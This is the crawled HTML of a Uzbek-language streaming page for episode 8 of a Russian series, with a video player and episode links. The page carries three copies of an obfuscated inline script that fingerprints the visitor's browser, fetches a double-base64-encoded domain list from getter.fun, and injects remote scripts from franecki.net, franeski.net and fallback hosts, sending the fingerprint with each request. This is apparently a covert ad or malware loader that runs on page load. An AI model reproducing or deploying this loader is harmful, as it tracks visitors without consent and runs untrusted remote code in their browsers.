

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/8.html
body_size: 40352
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/seriallar/3511-yigit-sozi-uzbek-tilida-rossiya-seriali.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/seriallar/3511-yigit-sozi-uzbek-tilida-rossiya-seriali.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-12/wr-9601.webp">
<meta property="twitter:description" content="Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar Rossiya 2023 sozi 2023/yigit sozi 1.mp4,https://kinobaza1.top/Serial/Yigit sozi 2023/yigit sozi 2.mp4,https://kinobaza1.top/Serial/Yigit sozi 2023/yigit sozi 3.mp4,https://kinobaza1.top/Serial/Yigit sozi 2023/yigit sozi">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/seriallar/3511-yigit-sozi-uzbek-tilida-rossiya-seriali.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-12/wr-9601.webp">
<meta property="og:description" content="Yigit so'zi uzbek tilida Rossiya seriali barcha qismlar Rossiya 2023 sozi 2023/yigit sozi 1.mp4,https://kinobaza1.top/Serial/Yigit sozi 2023/yigit sozi 2.mp4,https://kinobaza1.top/Serial/Yigit sozi 2023/yigit sozi 3.mp4,https://kinobaza1.top/Serial/Yigit sozi 2023/yigit sozi">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/yigit-sozi1.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Seriallar</div>
        
            <h1 class="bslide__title">Yigit so&#039;zi uzbek tilida Rossiya seriali barcha qismlar</h1>
			<div class="bslide__subtitle">Rossiya</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        <a href="/hayotiy/">Hayotiy</a>
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-12/wr-9601.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>


<div class="page__cols d-flex">

	<div class="page__col-left">
			
		<div class="page__subtitle hm">Ommabop Seriallar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5587-hali-ham-bossman-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-80-qism-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766081338_00000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Hali ham Bossman 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-80 qism Koreya seriali uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5590-super-kuyov-super-kiyov-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766165297_b67e73bb57_fabrika-formatovscreenshot_1.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Super kuyov / Super kiyov 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5597-qoch-xonim-kelyapti-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766353008_ascax.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qoch Xonim Kelyapti 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5602-zolim-loyihasi-tiran-proekti-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-qism-koreys-seriali-barcha-qismlar-2024-uzbek-tilida.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766497178_265x372xc801f67c1a45a21db77e4ccda53ee0_jpg_pagespeed_ic_psckylgo9k.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Zolim loyihasi / Tiran proekti 1-2-3-4-5-6-7-8-9-10-11-12-13-14-15 Qism Koreys seriali Barcha qismlar 2024 Uzbek tilida</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5603-hayot-va-mamot-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766524803_000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Hayot va Mamot 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Yigit so&#039;zi uzbek tilida Rossiya seriali barcha qismlar" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
				
				
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('3511', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
                <div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://yangi.top/Serial/Yigit sozi 2023/yigit sozi 8.mp4", poster:"/img/poster.jpg"});
                </script>      
                
            <section class="buttttons">
                <div class="kontaiher"><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/7.html'  class='BatcoH-prevnext BatcoH-5'>«  7-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/9.html'  class='BatcoH-prevnext BatcoH-5'>9-qism »</a></div>
            </section>
            <section class="buttttons">
                <div class="kontaiher"><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/1.html'  class='BatcoH BatcoH-5'>1-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/2.html'  class='BatcoH BatcoH-5'>2-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/3.html'  class='BatcoH BatcoH-5'>3-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/4.html'  class='BatcoH BatcoH-5'>4-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/5.html'  class='BatcoH BatcoH-5'>5-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/6.html'  class='BatcoH BatcoH-5'>6-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/7.html'  class='BatcoH BatcoH-5'>7-qism</a><a class='BatcoH BatcoH-4'>8-qism</a><a href='https://premyera.net/3511-yigit-sozi-uzbek-tilida-rossiya-seriali/qism/9.html'  class='BatcoH BatcoH-5'>9-qism</a></div>
            </section>
                
                
            
                                           
          
                
            </div>
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://yangi.top/Serial/Yigit sozi 2023/yigit sozi 8.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>



				
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
